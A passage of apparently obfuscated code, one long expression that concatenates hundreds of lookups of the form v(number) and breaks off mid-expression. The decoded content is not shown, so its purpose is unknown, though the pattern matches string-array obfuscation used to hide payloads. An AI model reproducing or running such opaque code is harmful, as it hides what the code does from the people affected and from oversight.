(v(15323) + v(22662) + v(35152) + v(23099) + v(34394) + v(35036) + v(7942) + v(30895) + v(9194) + v(3584) + v(29048) + v(23805) + v(20981) + v(30903) + v(9638) + v(13993) + v(879) + v(9316) + v(26966) + v(29780) + v(27704) + v(17652) + v(34153) + v(30849) + v(5543) + v(2453) + v(11249) + v(37741) + v(39657) + v(26449) + v(30249) + v(35455) + v(965) + v(21055) + v(37339) + v(15573) + v(24808) + v(38644) + v(16587) + v(38387) + v(19628) + v(16804) + v(28565) + v(7324) + v(32613) + v(25352) + v(32248) + v(16113) + v(23798) + v(19091) + v(10315) + v(10596) + v(5092) + v(4486) + v(6216) + v(2366) + v(15284) + v(14787) + v(5164) + v(24927) + v(39078) + v(30838) + v(14648) + v(3086) + v(30471) + v(14876) + v(13663) + v(21598) + v(25968) + v(11242) + v(11915) + v(31392) + v(21269) + v(4105) + v(18974) + v(21642) + v(13901) + v(28103) + v(5058) + v(9160) + v(39280) + v(11502) + v(38760) + v(29464) + v(34445) + v(24987) + v(29066) + v(34603) + v(8419) + v(23832) + v(21129) + v(12017) + v(10916) + v(29367) + v(12005) + v(21032) + v(36630) + v(1365) + v(34193) + v(27852)) + (v(29426) + v(17448) + v(11909) + v(30668) + v(14565) + v(370) + v(1898) + v(13196) + v(28593) + v(12765) + v(33241) + v(8576) + v(28329) + v(32627) + v(19590) + v(16253) + v(12597) + v(22251) + v(26987) + v(20944) + v(34079) + v(35853) + v(28299) + v(39781) + v(15413) + v(11942) + v(34314) + v(19396) + v(385) + v(33544) + v(20724) + v(10068) + v(15165) + v(30395) + v(20253) + v(34003) + v(29998) + v(7511) + v(19930) + v(14660) + v(22263) + v(34744) + v(21922) + v(32279) + v(14650) + v(21827) + v(4365) + v(33288) + v(8985) + v(14836) + v(22066) + v(6262) + v(1337) + v(4277) + v(4265) + v(1896) + v(31142) + v(19400) + v(24490) + v(15672) + v(34679) + v(22769) + v(19806) + v(9462) + v(16382) + v(3988) + v(33376) + v(9658) + v(8577) + v(26363) + v(35122) + v(15047) + v(8346) + v(10475) + v(22737) + v(18225) + v(31371) + v(11957) + v(32538) + v(27840) + v(38010) + v(4752) + v(39698) + v(28957) + v(26068) + v(6016) + v(24777) + v(33385) + v(6716) + v(279) + v(23586) + v(12077) + v(30572) + v(33405) + v(18533) + v(6631) + v(14222) + v(23023) + v(27444) + v(25548)) + (v(24649) + v(31952) + v(17783) + v(7594) + v(26377) + v(24503) + v(22950) + v(20789) + v(10515) + v(4712) + v(10165) + v(18860) + v(38490) + v(31552) + v(26593) + v(33315) + v(34291) + v(19057) + v(11651) + v(27203) + v(35871) + v(948) + v(20029) + v(10405) + v(24026) + v(6693) + v(31535) + v(11143) + v(25989) + v(18326) + v(20512) + v(8630) + v(12454) + v(9410) + v(381) + v(5747) + v(6986) + v(15231) + v(7938) + v(32207) + v(4239) + v(28322) + v(37716) + v(26266) + v(5098) + v(2299) + v(2444) + v(39784) + v(13432) + v(34376) + v(32923) + v(26031) + v(32558) + v(19753) + v(26991) + v(22225) + v(20913) + v(21173) + v(29315) + v(3268) + v(6089) + v(33536) + v(27392) + v(1212) + v(37461) + v(14723) + v(19914) + v(6711) + v(30993) + v(15532) + v(16079) + v(22541) + v(13634) + v(39773) + v(29894) + v(7404) + v(5770) + v(12238) + v(10367) + v(37037) + v(826) + v(39742) + v(3694) + v(19717) + v(29386) + v(11168) + v(642) + v(16092) + v(35318) + v(29337) + v(33638) + v(9609) + v(10802) + v(34995) + v(13568) + v(12645) + v(22825) + v(6305) + v(4996) + v(35653)) + (v(8770) + v(21185) + v(17741) + v(32005) + v(4810) + v(21503) + v(7980) + v(3155) + v(695) + v(33262) + v(13030) + v(38048) + v(33486) + v(10683) + v(12078) + v(33425) + v(2813) + v(992) + v(19832) + v(20083) + v(39488) + v(36865) + v(23710) + v(35287) + v(12547) + v(35870) + v(28135) + v(22373) + v(13518) + v(11489) + v(16729) + v(23058) + v(6004) + v(19622) + v(21480) + v(12297) + v(13477) + v(36994) + v(36101) + v(36717) + v(7177) + v(29866) + v(8147) + v(24651) + v(559) + v(37147) + v(5693) + v(31315) + v(20350) + v(4231) + v(23912) + v(33708) + v(29660) + v(5913) + v(14730) + v(17537) + v(39193) + v(28726) + v(38533) + v(11638) + v(19408) + v(26776) + v(25785) + v(13709) + v(4548) + v(2852) + v(37514) + v(28316) + v(27162) + v(7581) + v(19813) + v(3202) + v(459) + v(22037) + v(28038) + v(10131) + v(22743) + v(10372) + v(11393) + v(12499) + v(33624) + v(19970) + v(26542) + v(7698) + v(17775) + v(32895) + v(19522) + v(35461) + v(10621) + v(29833) + v(15680) + v(4281) + v(26703) + v(24822) + v(35087) + v(10120) + v(2952) + v(36008) + v(15686) + v(32685)) + (v(36601) + v(21986) + v(12245) + v(15374) + v(28443) + v(17187) + v(28569) + v(10735) + v(4366) + v(24660) + v(13761) + v(35268) + v(31528) + v(19247) + v(38919) + v(9646) + v(16447) + v(5499) + v(22149) + v(11380) + v(18705) + v(12095) + v(36788) + v(21645) + v(33778) + v(32052) + v(10165) + v(7584) + v(2653) + v(4880) + v(2168) + v(12262) + v(37377) + v(37490) + v(5117) + v(39510) + v(16869) + v(5955) + v(23391) + v(12090) + v(1571) + v(11742) + v(9707) + v(4212) + v(15020) + v(37008) + v(20066) + v(34782) + v(37118) + v(23057) + v(10298) + v(24887) + v(14413) + v(9962) + v(20508) + v(16406) + v(10281) + v(34066) + v(3390) + v(32096) + v(15242) + v(10989) + v(32818) + v(25023) + v(17377) + v(28405) + v(30396) + v(33939) + v(22712) + v(27384) + v(5688) + v(36414) + v(3029) + v(22063) + v(33267) + v(33616) + v(37918) + v(38161) + v(21189) + v(9688) + v(22413) + v(16735) + v(14559) + v(3678) + v(21978) + v(20198) + v(27887) + v(38628) + v(27103) + v(4391) + v(31632) + v(15188) + v(5324) + v(27148) + v(10952) + v(15652) + v(39400) + v(35173) + v(20212) + v(6524)) + (v(23158) + v(2835) + v(12903) + v(17267) + v(28896) + v(16294) + v(39312) + v(18374) + v(32638) + v(26512) + v(13619) + v(17760) + v(25281) + v(13305) + v(33690) + v(32735) + v(6464) + v(26026) + v(31951) + v(33429) + v(21142) + v(2614) + v(27896) + v(16473) + v(11744) + v(4500) + v(2156) + v(17141) + v(5039) + v(34074) + v(21039) + v(8053) + v(39702) + v(15043) + v(21809) + v(17898) + v(716) + v(19560) + v(23679) + v(37280) + v(36018) + v(13695) + v(2950) + v(6364) + v(9444) + v(5431) + v(16136) + v(33404) + v(6543) + v(38109) + v(39709) + v(29268) + v(12974) + v(23002) + v(33345) + v(22568) + v(26704) + v(2094) + v(24683) + v(6259) + v(6865) + v(22258) + v(36284) + v(36169) + v(13365) + v(13476) + v(14418) + v(9927) + v(21049) + v(26231) + v(37632) + v(16527) + v(16173) + v(33211) + v(22565) + v(20649) + v(32633) + v(23385) + v(23424) + v(28465) + v(28062) + v(30822) + v(17201) + v(16263) + v(33231) + v(11239) + v(37035) + v(21564) + v(37592) + v(29369) + v(12311) + v(12042) + v(20711) + v(7902) + v(10896) + v(6503) + v(25730) + v(2504) + v(8077) + v(15392)) + (v(22002) + v(32552) + v(14296) + v(19993) + v(1706) + v(29198) + v(36758) + v(2708) + v(31606) + v(23649) + v(35765) + v(2196) + v(20607) + v(11668) + v(13330) + v(28439) + v(28173) + v(14445) + v(16077) + v(11040) + v(36615) + v(26468) + v(29061) + v(22596) + v(6416) + v(33920) + v(31561) + v(1920) + v(17506) + v(31943) + v(34615) + v(25159) + v(4847) + v(9427) + v(26916) + v(3541) + v(22221) + v(16054) + v(11678) + v(32239) + v(18696) + v(15957) + v(27407) + v(29010) + v(33366) + v(11006) + v(28829) + v(19796) + v(14123) + v(10410) + v(11652) + v(23729) + v(33471) + v(16545) + v(35138) + v(28567) + v(30208) + v(5102) + v(8842) + v(14390) + v(24311) + v(29961) + v(17366) + v(32670) + v(2821) + v(32896) + v(7914) + v(29370) + v(35157) + v(10976) + v(13854) + v(655) + v(14446) + v(23084) + v(29233) + v(11123) + v(3321) + v(26347) + v(7590) + v(31796) + v(34263) + v(29619) + v(35970) + v(23069) + v(10613) + v(18466) + v(28111) + v(24774) + v(17972) + v(1683) + v(19521) + v(38833) + v(13692) + v(2650) + v(30007) + v(36887) + v(17709) + v(26629) + v(17016) + v(12947)) + (v(27807) + v(2640) + v(34893) + v(37566) + v(36095) + v(31850) + v(2685) + v(20735) + v(37499) + v(36218) + v(33022) + v(32761) + v(2647) + v(15947) + v(29012) + v(14580) + v(24627) + v(19932) + v(38971) + v(6625) + v(6579) + v(30058) + v(18476) + v(38511) + v(2248) + v(8663) + v(20912) + v(14467) + v(31512) + v(7600) + v(16746) + v(3348) + v(19387) + v(30796) + v(7262) + v(4922) + v(31411) + v(27079) + v(2693) + v(15838) + v(5866) + v(4093) + v(25310) + v(1969) + v(21774) + v(19853) + v(26545) + v(27482) + v(19321) + v(26192) + v(34914) + v(6031) + v(34406) + v(32712) + v(7375) + v(16140) + v(25912) + v(21029) + v(24669) + v(19925) + v(1926) + v(39766) + v(17907) + v(35001) + v(5924) + v(7214) + v(31159) + v(30896) + v(20572) + v(1017) + v(339) + v(28603) + v(16547) + v(31645) + v(39826) + v(17310) + v(4293) + v(32526) + v(18724) + v(9357) + v(23916) + v(927) + v(1235) + v(28158) + v(17093) + v(3182) + v(20544) + v(18609) + v(39834) + v(17244) + v(6952) + v(33303) + v(24068) + v(30253) + v(1629) + v(15116) + v(8566) + v(35876) + v(2677) + v(37673)) + (v(32430) + v(13162) + v(10857) + v(24604) + v(14109) + v(16635) + v(14478) + v(30786) + v(23985) + v(4924) + v(28897) + v(24396) + v(23533) + v(6036) + v(30542) + v(15243) + v(37248) + v(18051) + v(23762) + v(37012) + v(13951) + v(11041) + v(15849) + v(1064) + v(3441) + v(35886) + v(31987) + v(5903) + v(14819) + v(35564) + v(1917) + v(27744) + v(19570) + v(28248) + v(30580) + v(30351) + v(22946) + v(2770) + v(38658) + v(37956) + v(34373) + v(2947) + v(10477) + v(23966) + v(31638) + v(21740) + v(6722) + v(34054) + v(25507) + v(17670) + v(31257) + v(39600) + v(20744) + v(23807) + v(7531) + v(4973) + v(6674) + v(18288) + v(16754) + v(23160) + v(4477) + v(329) + v(2673) + v(6446) + v(914) + v(27347) + v(2157) + v(34674) + v(15507) + v(4465) + v(21982) + v(4735) + v(28026) + v(23276) + v(28138) + v(26876) + v(24200) + v(26065) + v(25579) + v(31143) + v(20033) + v(32206) + v(2613) + v(5882) + v(21637) + v(20690) + v(35532) + v(26558) + v(23295) + v(17864) + v(24988) + v(10687) + v(2721) + v(4184) + v(30266) + v(32639) + v(38579) + v(23363) + v(32051) + v(27294)) + (v(29582) + v(12816) + v(37856) + v(6321) + v(13347) + v(15682) + v(13730) + v(25590) + v(15078) + v(20194) + v(12228) + v(14311) + v(3654) + v(821) + v(20445) + v(37069) + v(28351) + v(25857) + v(36821) + v(9657) + v(25235) + v(2726) + v(25197) + v(32183) + v(15056) + v(13624) + v(25553) + v(26446) + v(13241) + v(1686) + v(12599) + v(4107) + v(14562) + v(16401) + v(26642) + v(28041) + v(29897) + v(31947) + v(33878) + v(13812) + v(31790) + v(31071) + v(29290) + v(10271) + v(39855) + v(3231) + v(10870) + v(15660) + v(12881) + v(14277) + v(23260) + v(25016) + v(29665) + v(1504) + v(19996) + v(11563) + v(13710) + v(38925) + v(37451) + v(19505) + v(8945) + v(32466) + v(16218) + v(21792) + v(38133) + v(13869) + v(7023) + v(1813) + v(18114) + v(12526) + v(21211) + v(36100) + v(803) + v(39129) + v(27081) + v(9860) + v(16713) + v(14134) + v(19926) + v(36139) + v(30600) + v(3851) + v(3097) + v(30023) + v(30825) + v(11103) + v(24348) + v(8812) + v(11694) + v(32027) + v(6492) + v(36727) + v(15567) + v(27463) + v(32757) + v(20889) + v(38166) + v(2989) + v(24076) + v(13317)) + (v(32331) + v(19020) + v(25950) + v(2992) + v(22173) + v(11066) + v(12957) + v(20591) + v(17831) + v(35058) + v(13105) + v(13276) + v(30324) + v(8059) + v(3242) + v(14610) + v(10190) + v(27382) + v(23246) + v(5259) + v(11295) + v(9453) + v(10988) + v(39268) + v(7564) + v(3303) + v(33849) + v(24126) + v(11520) + v(955) + v(7482) + v(20418) + v(21043) + v(33576) + v(22945) + v(28318) + v(30780) + v(25921) + v(36347) + v(19201) + v(20177) + v(15178) + v(38174) + v(36310) + v(36028) + v(22648) + v(15310) + v(21410) + v(1933) + v(3465) + v(7005) + v(3920) + v(326) + v(20832) + v(7717) + v(38612) + v(13640) + v(25780) + v(17408) + v(38175) + v(14084) + v(8487) + v(15912) + v(20771) + v(33162) + v(6454) + v(28416) + v(37268) + v(32138) + v(10467) + v(29532) + v(3829) + v(21314) + v(12289) + v(23685) + v(6025) + v(26557) + v(7458) + v(21843) + v(29022) + v(32174) + v(32579) + v(31811) + v(28358) + v(19437) + v(6559) + v(5752) + v(16927) + v(6565) + v(3816) + v(20786) + v(2542) + v(4097) + v(11429) + v(5460) + v(14848) + v(11536) + v(39061) + v(31734) + v(9153)) + (v(6328) + v(29742) + v(34211) + v(5122) + v(5196) + v(39062) + v(10779) + v(12065) + v(35554) + v(5526) + v(38495) + v(14860) + v(16632) + v(19094) + v(25941) + v(3745) + v(21435) + v(28963) + v(4648) + v(2109) + v(16265) + v(23012) + v(15233) + v(15713) + v(4547) + v(4579) + v(12766) + v(32742) + v(38508) + v(31424) + v(9545) + v(19909) + v(7317) + v(39066) + v(30168) + v(11191) + v(36795) + v(26931) + v(30725) + v(36629) + v(7321) + v(29648) + v(36632) + v(32116) + v(7129) + v(24168) + v(23120) + v(15241) + v(24208) + v(13917) + v(7166) + v(28301) + v(18259) + v(30046) + v(26313) + v(29363) + v(37338) + v(13150) + v(22859) + v(18535) + v(31684) + v(21568) + v(30121) + v(23104) + v(15914) + v(8287) + v(18969) + v(39615) + v(19048) + v(36422) + v(29572) + v(18216) + v(2728) + v(12527) + v(33954) + v(25922) + v(26111) + v(34680) + v(3735) + v(35848) + v(29484) + v(39157) + v(4271) + v(17564) + v(18810) + v(10587) + v(3744) + v(38527) + v(4903) + v(21880) + v(21492) + v(9671) + v(22308) + v(32150) + v(31340) + v(16594) + v(13385) + v(27373) + v(35577) + v(26734)) + (v(38486) + v(39227) + v(27321) + v(9201) + v(15361) + v(23970) + v(24732) + v(6715) + v(25918) + v(3410) + v(24135) + v(10562) + v(16347) + v(37290) + v(13835) + v(12716) + v(33919) + v(4709) + v(14034) + v(14990) + v(8811) + v(29020) + v(19444) + v(34901) + v(38237) + v(15793) + v(18732) + v(39582) + v(17021) + v(2217) + v(19715) + v(14680) + v(1751) + v(8303) + v(15752) + v(37896) + v(31905) + v(9305) + v(3863) + v(18456) + v(37049) + v(26524) + v(26151) + v(5545) + v(19135) + v(32711) + v(38279) + v(14299) + v(35501) + v(34466) + v(7889) + v(23791) + v(11476) + v(28572) + v(26737) + v(12940) + v(39072) + v(9767) + v(18692) + v(32306) + v(39543) + v(2193) + v(21058) + v(34986) + v(20152) + v(9187) + v(38918) + v(12146) + v(37829) + v(1045) + v(14063) + v(10829) + v(39735) + v(18192) + v(32721) + v(17802) + v(4190) + v(2623) + v(31523) + v(19640) + v(34310) + v(9280) + v(2031) + v(26553) + v(30132) + v(5956) + v(1630) + v(17482) + v(25933) + v(35285) + v(1492) + v(19113) + v(29082) + v(13203) + v(33232) + v(14301) + v(26491) + v(26063) + v(8676) + v(2014)) + (v(14607) + v(13370) + v(19691) + v(24121) + v(16101) + v(38302) + v(15489) + v(6131) + v(37762) + v(16432) + v(13978) + v(2481) + v(8119) + v(11931) + v(24720) + v(22924) + v(26370) + v(35971) + v(30414) + v(1952) + v(34368) + v(21560) + v(39719) + v(5675) + v(33962) + v(14659) + v(22128) + v(1655) + v(14123) + v(9379) + v(32750) + v(20847) + v(16887) + v(37727) + v(17697) + v(5437) + v(3232) + v(3823) + v(33155) + v(28451) + v(24263) + v(35526) + v(17196) + v(1799) + v(6590) + v(17219) + v(31385) + v(30799) + v(17749) + v(2781) + v(31845) + v(31596) + v(25410) + v(8426) + v(33510) + v(10741) + v(38539) + v(37913) + v(9177) + v(13606) + v(27366) + v(2517) + v(25662) + v(29187) + v(31060) + v(10141) + v(39218) + v(37210) + v(34824) + v(9715) + v(3453) + v(24100) + v(38515) + v(35544) + v(13643) + v(35784) + v(18909) + v(32175) + v(35627) + v(25936) + v(3596) + v(26721) + v(18697) + v(10964) + v(18673) + v(20653) + v(25483) + v(18894) + v(10291) + v(28980) + v(39231) + v(32851) + v(743) + v(1353) + v(18305) + v(25135) + v(39675) + v(12776) + v(3706) + v(9021)) + (v(7020) + v(3594) + v(1731) + v(20231) + v(22087) + v(30884) + v(8203) + v(21006) + v(2805) + v(20968) + v(10719) + v(29537) + v(2530) + v(29825) + v(2493) + v(29994) + v(9391) + v(24164) + v(20721) + v(4267) + v(19075) + v(28300) + v(353) + v(16461) + v(26809) + v(1592) + v(15872) + v(1574) + v(38681) + v(28426) + v(37853) + v(27114) + v(13489) + v(1008) + v(7718) + v(30274) + v(39093) + v(25062) + v(26109) + v(22609) + v(4870) + v(33325) + v(17092) + v(29375) + v(15794) + v(27727) + v(36515) + v(16334) + v(31049) + v(24522) + v(34801) + v(24137) + v(31815) + v(4850) + v(22807) + v(35036) + v(20573) + v(2905) + v(12364) + v(29490) + v(3350) + v(29401) + v(25746) + v(37322) + v(19520) + v(39652) + v(10022) + v(8698) + v(26732) + v(1729) + v(37940) + v(14025) + v(2200) + v(16086) + v(28908) + v(6237) + v(4279) + v(13681) + v(18650) + v(39631) + v(21950) + v(23880) + v(21815) + v(38740) + v(398) + v(29389) + v(33461) + v(5885) + v(15999) + v(35112) + v(1296) + v(2645) + v(26096) + v(4840) + v(27795) + v(38095) + v(1457) + v(425) + v(5979) + v(27590)) + (v(4452) + v(10484) + v(36638) + v(32006) + v(28735) + v(24154) + v(27297) + v(30566) + v(29097) + v(28022) + v(33201) + v(38149) + v(20516) + v(12187) + v(7833) + v(37354) + v(34436) + v(35479) + v(4237) + v(25774) + v(17816) + v(15960) + v(25078) + v(19017) + v(38396) + v(30811) + v(36860) + v(12971) + v(13555) + v(25182) + v(27992) + v(6455) + v(21647) + v(11105) + v(27599) + v(6508) + v(3562) + v(27470) + v(32101) + v(27438) + v(3706) + v(25034) + v(28636) + v(13063) + v(3284) + v(16116) + v(37332) + v(21897) + v(27746) + v(8536) + v(1217) + v(30196) + v(30361) + v(34111) + v(4054) + v(7016) + v(22530) + v(32333) + v(3547) + v(35302) + v(7229) + v(13779) + v(21967) + v(28490) + v(31994) + v(25552) + v(16264) + v(10673) + v(33495) + v(37707) + v(19666) + v(29953) + v(13761) + v(18745) + v(482) + v(8206) + v(11072) + v(21001) + v(20778) + v(39539) + v(34963) + v(23409) + v(34357) + v(31255) + v(7903) + v(34572) + v(17120) + v(1544) + v(39035) + v(39426) + v(2285) + v(20563) + v(7522) + v(26268) + v(21836) + v(33061) + v(39830) + v(29057) + v(6184) + v(7703)) + (v(2044) + v(34484) + v(24435) + v(26541) + v(7222) + v(34526) + v(31837) + v(24061) + v(12987) + v(9642) + v(26450) + v(21342) + v(4861) + v(8680) + v(31059) + v(9893) + v(27939) + v(30311) + v(30943) + v(15896) + v(26663) + v(25887) + v(39190) + v(4193) + v(4586) + v(33586) + v(24902) + v(418) + v(22048) + v(37989) + v(11257) + v(1934) + v(10563) + v(23603) + v(30150) + v(36962) + v(2537) + v(16355) + v(9197) + v(38608) + v(1714) + v(20665) + v(4405) + v(29757) + v(8624) + v(5470) + v(26133) + v(29196) + v(22355) + v(21838) + v(18633) + v(38569) + v(2396) + v(5630) + v(23027) + v(35429) + v(22051) + v(1343) + v(5052) + v(39628) + v(1733) + v(35702) + v(7495) + v(21651) + v(698) + v(35306) + v(8752) + v(16267) + v(5328) + v(2499) + v(26070) + v(28573) + v(20310) + v(27616) + v(13458) + v(12910) + v(39733) + v(3823) + v(33155) + v(3616) + v(37374) + v(8809) + v(26056) + v(13019) + v(24172) + v(11759) + v(18675) + v(32071) + v(13082) + v(22217) + v(22789) + v(4250) + v(14416) + v(16838) + v(11055) + v(28389) + v(25616) + v(31108) + v(9972) + v(15684)) + (v(34626) + v(39009) + v(21640) + v(11934) + v(31660) + v(29021) + v(25089) + v(15591) + v(28321) + v(5681) + v(11673) + v(23125) + v(24404) + v(25217) + v(20851) + v(9262) + v(10343) + v(22475) + v(16574) + v(29658) + v(16167) + v(29997) + v(39859) + v(28867) + v(26790) + v(22250) + v(22892) + v(4187) + v(35811) + v(37071) + v(36443) + v(37406) + v(1424) + v(15705) + v(28981) + v(5222) + v(10576) + v(4653) + v(31106) + v(14320) + v(25748) + v(249) + v(21733) + v(29941) + v(16548) + v(39042) + v(9902) + v(24884) + v(20810) + v(12959) + v(32663) + v(37596) + v(10934) + v(14685) + v(17480) + v(32169) + v(28042) + v(9028) + v(25935) + v(19705) + v(25765) + v(2982) + v(20137) + v(29216) + v(15460) + v(37552) + v(24131) + v(29406) + v(9093) + v(21439) + v(10025) + v(26076) + v(35756) + v(16279) + v(2159) + v(26451) + v(5786) + v(5287) + v(24022) + v(11384) + v(38686) + v(23833) + v(13378) + v(19726) + v(30525) + v(3140) + v(3364) + v(13038) + v(4213) + v(30724) + v(9120) + v(8665) + v(27391) + v(32053) + v(23696) + v(2082) + v(7086) + v(27387) + v(38834) + v(11634)) + (v(17873) + v(22593) + v(13048) + v(26824) + v(19632) + v(14231) + v(17980) + v(35520) + v(12069) + v(30002) + v(15625) + v(25945) + v(37754) + v(20892) + v(37219) + v(31294) + v(4507) + v(2917) + v(38996) + v(30345) + v(928) + v(971) + v(32833) + v(3427) + v(37038) + v(20187) + v(35360) + v(12076) + v(35679) + v(22609) + v(4870) + v(33325) + v(17092) + v(29609) + v(15794) + v(19581) + v(30567) + v(28992) + v(9393) + v(23575) + v(35767) + v(34381) + v(28561) + v(31876) + v(22005) + v(9978) + v(32441) + v(10550) + v(28595) + v(20905) + v(37427) + v(36415) + v(36334) + v(31983) + v(37719) + v(36556) + v(36995) + v(14372) + v(2748) + v(5660) + v(14468) + v(34659) + v(395) + v(15568) + v(19652) + v(33614) + v(36376) + v(31651) + v(11920) + v(23770) + v(21510) + v(21873) + v(24621) + v(36441) + v(13807) + v(28121) + v(20739) + v(22669) + v(20759) + v(35313) + v(15001) + v(23794) + v(6382) + v(36483) + v(39660) + v(22391) + v(34602) + v(26905) + v(11771) + v(5931) + v(11043) + v(9963) + v(753) + v(5335) + v(18251) + v(14658) + v(38481) + v(2292) + v(35780) + v(25676)) + (v(8723) + v(34343) + v(26695) + v(24010) + v(21954) + v(17556) + v(35862) + v(11436) + v(29832) + v(1724) + v(20184) + v(33658) + v(24827) + v(5121) + v(20366) + v(28472) + v(38884) + v(12837) + v(4154) + v(18008) + v(17549) + v(28924) + v(14914) + v(36705) + v(17184) + v(25988) + v(15440) + v(19848) + v(10425) + v(26919) + v(7627) + v(27414) + v(12249) + v(19952) + v(678) + v(17020) + v(27662) + v(36319) + v(39271) + v(36566) + v(19887) + v(25198) + v(27933) + v(1013) + v(26838) + v(33048) + v(16098) + v(25604) + v(35581) + v(7227) + v(29403) + v(1006) + v(30128) + v(9778) + v(18924) + v(13498) + v(28562) + v(7101) + v(39351) + v(16293) + v(18825) + v(35130) + v(6995) + v(12985) + v(36528) + v(15520) + v(34843) + v(37921) + v(5710) + v(31082) + v(3671) + v(9613) + v(26052) + v(28749) + v(5501) + v(17049) + v(23336) + v(26126) + v(31644) + v(30875) + v(18083) + v(17514) + v(2249) + v(10507) + v(27342) + v(5825) + v(3642) + v(25508) + v(6042) + v(4570) + v(35029) + v(36568) + v(7113) + v(1002) + v(36920) + v(8013) + v(31241) + v(11370) + v(8142) + v(26908)) + (v(5775) + v(4197) + v(24791) + v(16618) + v(11579) + v(11063) + v(36524) + v(23108) + v(2133) + v(27997) + v(17557) + v(23150) + v(27488) + v(27826) + v(11722) + v(22654) + v(23883) + v(31261) + v(36533) + v(5557) + v(19022) + v(34051) + v(24297) + v(31355) + v(34926) + v(27854) + v(23323) + v(24506) + v(20798) + v(39796) + v(3703) + v(19918) + v(17024) + v(21377) + v(28398) + v(22348) + v(14980) + v(20676) + v(24162) + v(12125) + v(3072) + v(23543) + v(36790) + v(39343) + v(21279) + v(25684) + v(13362) + v(7011) + v(17307) + v(19657) + v(36043) + v(21194) + v(36162) + v(16543) + v(14681) + v(29726) + v(32877) + v(28222) + v(26445) + v(18185) + v(35167) + v(39820) + v(6389) + v(14529) + v(25608) + v(19943) + v(38501) + v(16771) + v(14376) + v(14262) + v(19154) + v(10164) + v(19964) + v(17447) + v(3405) + v(1744) + v(32054) + v(25679) + v(11896) + v(20500) + v(9889) + v(19456) + v(22476) + v(640) + v(30671) + v(25696) + v(32601) + v(4657) + v(19462) + v(19326) + v(988) + v(34925) + v(26614) + v(2633) + v(7640) + v(34483) + v(34244) + v(30163) + v(33498) + v(31591)) + (v(28710) + v(25537) + v(15067) + v(1957) + v(7974) + v(39777) + v(9887) + v(11004) + v(25929) + v(20819) + v(19311) + v(14998) + v(34107) + v(38591) + v(10483) + v(26176) + v(13888) + v(8756) + v(36365) + v(34747) + v(26217) + v(3966) + v(31770) + v(17189) + v(28390) + v(31314) + v(16235) + v(18883) + v(38556) + v(26061) + v(33983) + v(12066) + v(4564) + v(29002) + v(8844) + v(15181) + v(26926) + v(8818) + v(28630) + v(30583) + v(37809) + v(24145) + v(25297) + v(23063) + v(22322) + v(12948) + v(39836) + v(34504) + v(27477) + v(24665) + v(3098) + v(31766) + v(35914) + v(31185) + v(35401) + v(26306) + v(33953) + v(15961) + v(18397) + v(23867) + v(30551) + v(24262) + v(308) + v(35132) + v(3695) + v(32625) + v(19006) + v(12824) + v(4573) + v(31736) + v(36543) + v(36295) + v(2096) + v(7836) + v(26296) + v(6875) + v(3337) + v(25591) + v(22847) + v(7845) + v(19861) + v(18323) + v(9386) + v(23563) + v(1912) + v(15983) + v(20096) + v(30226) + v(39854) + v(19243) + v(34045) + v(3493) + v(25100) + v(30153) + v(35061) + v(26047) + v(4069) + v(36016) + v(2919) + v(30548)) + (v(21083) + v(25274) + v(22024) + v(2617) + v(33636) + v(9722) + v(33893) + v(4792) + v(18875) + v(38921) + v(30093) + v(15559) + v(1787) + v(24555) + v(24948) + v(29446) + v(6182) + v(37115) + v(15069) + v(15854) + v(34261) + v(30373) + v(36219) + v(12447) + v(25243) + v(2779) + v(1864) + v(23284) + v(39667) + v(19492) + v(36120) + v(12288) + v(6877) + v(5338) + v(37571) + v(16961) + v(24728) + v(16607) + v(23978) + v(31163) + v(1328) + v(2639) + v(9036) + v(25175) + v(27363) + v(31687) + v(24173) + v(27645) + v(26835) + v(33358) + v(35160) + v(25666) + v(17797) + v(24493) + v(13222) + v(27189) + v(5808) + v(9576) + v(3015) + v(4380) + v(13448) + v(12868) + v(15204) + v(21562) + v(30722) + v(24054) + v(9413) + v(26466) + v(13852) + v(36266) + v(20080) + v(17105) + v(1266) + v(4800) + v(28915) + v(256) + v(24698) + v(17483) + v(6907) + v(24763) + v(34221) + v(16945) + v(32858) + v(31458) + v(36034) + v(27125) + v(34556) + v(35412) + v(36504) + v(17586) + v(32047) + v(23475) + v(8675) + v(2706) + v(5828) + v(20042) + v(29720) + v(9047) + v(29542) + v(29421)) + (v(16669) + v(23070) + v(26445) + v(14663) + v(23868) + v(16109) + v(21463) + v(7108) + v(24502) + v(10757) + v(20699) + v(6195) + v(32849) + v(13127) + v(13435) + v(36325) + v(1982) + v(14364) + v(18600) + v(34358) + v(19625) + v(26572) + v(9826) + v(26661) + v(19193) + v(19240) + v(10118) + v(8317) + v(33641) + v(18050) + v(38710) + v(38634) + v(39445) + v(18566) + v(16697) + v(16162) + v(25021) + v(9301) + v(2352) + v(2476) + v(34562) + v(18176) + v(12331) + v(14656) + v(21008) + v(27621) + v(32846) + v(4037) + v(9497) + v(16327) + v(33621) + v(5307) + v(31008) + v(17076) + v(8817) + v(2051) + v(29146) + v(29715) + v(6408) + v(22933) + v(4094) + v(38446) + v(24074) + v(13723) + v(27901) + v(11359) + v(10144) + v(323) + v(16886) + v(20405) + v(18011) + v(18141) + v(5228) + v(3604) + v(28769) + v(7489) + v(36606) + v(16254) + v(1546) + v(35045) + v(26897) + v(12853) + v(36211) + v(30321) + v(30449) + v(11889) + v(28380) + v(34400) + v(1869) + v(5107) + v(5987) + v(12634) + v(38923) + v(13871) + v(10961) + v(30913) + v(1345) + v(5993) + v(11151) + v(14343)) + (v(35433) + v(27215) + v(34485) + v(10290) + v(25811) + v(280) + v(25875) + v(24359) + v(23610) + v(8307) + v(8020) + v(20432) + v(37483) + v(36179) + v(30988) + v(33091) + v(19757) + v(10653) + v(27325) + v(13099) + v(265) + v(8865) + v(14937) + v(19330) + v(26407) + v(16520) + v(26948) + v(18029) + v(23149) + v(2560) + v(3392) + v(5246) + v(17904) + v(35300) + v(3531) + v(33304) + v(18701) + v(30733) + v(38974) + v(2518) + v(14732) + v(7010) + v(26985) + v(14697) + v(21266) + v(8773) + v(6192) + v(38344) + v(17220) + v(31679) + v(18117) + v(24453) + v(29450) + v(27760) + v(20978) + v(11774) + v(3577) + v(30293) + v(33588) + v(18978) + v(8628) + v(34271) + v(10402) + v(29162) + v(31245) + v(39370) + v(14384) + v(23321) + v(2663) + v(7817) + v(35887) + v(8457) + v(19077) + v(10043) + v(4308) + v(561) + v(27736) + v(15527) + v(8452) + v(31097) + v(23136) + v(38503) + v(25972) + v(19569) + v(19803) + v(6763) + v(25646) + v(4260) + v(12906) + v(6852) + v(28263) + v(19648) + v(23234) + v(23442) + v(18620) + v(15925) + v(5617) + v(38266) + v(20381) + 